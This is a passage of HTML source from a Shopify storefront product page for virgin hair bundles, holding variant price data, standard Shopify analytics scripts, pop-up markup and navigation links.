20","sku":""},{"id":32276176961619,"price":34980,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","sku":""},{"id":32276176994387,"price":39336,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","sku":""},{"id":32276177027155,"price":16500,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","sku":""},{"id":32276177059923,"price":18876,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","sku":""},{"id":32276177092691,"price":22176,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","sku":""},{"id":32276177125459,"price":25410,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","sku":""},{"id":32276177158227,"price":28710,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","sku":""},{"id":32276177190995,"price":32406,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","sku":""},{"id":32276177223763,"price":35442,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","sku":""},{"id":32276177256531,"price":21120,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","sku":""},{"id":32276177289299,"price":24684,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","sku":""},{"id":32276177322067,"price":28512,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","sku":""},{"id":32276177354835,"price":32340,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","sku":""},{"id":32276177387603,"price":36960,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","sku":""},{"id":32276177420371,"price":40788,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","sku":""},{"id":32276177453139,"price":45408,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","sku":""},{"id":32276177485907,"price":18810,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","sku":""},{"id":32276177518675,"price":20922,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","sku":""},{"id":32276177551443,"price":24288,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","sku":""},{"id":32276177584211,"price":27654,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","sku":""},{"id":32276177616979,"price":32076,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","sku":""},{"id":32276177649747,"price":36300,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","sku":""},{"id":32276177682515,"price":40986,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","sku":""},{"id":32276177715283,"price":44352,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","sku":""},{"id":32276177748051,"price":48774,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","sku":""},{"id":32276177780819,"price":13200,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","sku":""},{"id":32276177813587,"price":14982,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","sku":""},{"id":32276177846355,"price":15840,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","sku":""},{"id":32276177879123,"price":16698,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","sku":""},{"id":32276177911891,"price":19074,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","sku":""},{"id":32276177944659,"price":20394,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","sku":""},{"id":32276177977427,"price":23892,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","sku":""},{"id":32276178010195,"price":26532,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","sku":""},{"id":32276178042963,"price":29106,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","sku":""},{"id":32276178075731,"price":31746,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","sku":""},{"id":32276178108499,"price":33924,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","sku":""},{"id":32276178141267,"price":36498,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","sku":""},{"id":32276178174035,"price":16302,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","sku":""},{"id":32276178206803,"price":18480,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","sku":""},{"id":32276178239571,"price":21054,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","sku":""},{"id":32276178272339,"price":22836,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","sku":""},{"id":32276178305107,"price":25608,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","sku":""},{"id":32276178337875,"price":27786,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","sku":""},{"id":32276178370643,"price":31086,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","sku":""},{"id":32276178403411,"price":32802,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","sku":""},{"id":32276178436179,"price":35904,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","sku":""},{"id":32276178468947,"price":16896,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","sku":""},{"id":32276178501715,"price":18150,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","sku":""},{"id":32276178534483,"price":20460,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","sku":""},{"id":32276178567251,"price":22374,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","sku":""},{"id":32276178600019,"price":25542,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","sku":""},{"id":32276178632787,"price":29568,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","sku":""},{"id":32276178665555,"price":32076,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","sku":""},{"id":32276178698323,"price":37158,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","sku":""},{"id":32276178731091,"price":39072,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","sku":""},{"id":32276178763859,"price":43494,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","sku":""},{"id":32276178796627,"price":45408,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","sku":""},{"id":32276178829395,"price":18150,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","sku":""},{"id":32276178862163,"price":19668,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","sku":""},{"id":32276178894931,"price":22374,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","sku":""},{"id":32276178927699,"price":26004,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","sku":""},{"id":32276178960467,"price":29370,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","sku":""},{"id":32276178993235,"price":32538,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","sku":""},{"id":32276179026003,"price":36564,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","sku":""},{"id":32276179058771,"price":39468,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","sku":""},{"id":32276179091539,"price":43098,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1384177139795,"requestId":"48505d23-16f5-48c2-8e19-00c1181a58cf-1768637845"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"e06ff822-94e8-45cf-adb7-4a3673da0fee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1384177139795,"requestId":"48505d23-16f5-48c2-8e19-00c1181a58cf-1768637845","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32276176666707,"productId":1384177139795,"productGid":"gid:\/\/shopify\/Product\/1384177139795","name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","price":"119.46","sku":"","brand":"Baisi hair","variant":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","category":"8A Bundles with Closure \/ Frontal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32276176666707,"productId":1384177139795,"productGid":"gid:\/\/shopify\/Product\/1384177139795","name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","price":"119.46","sku":"","brand":"Baisi hair","variant":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","category":"8A Bundles with Closure \/ Frontal","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/collections\/body-wave-hair\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
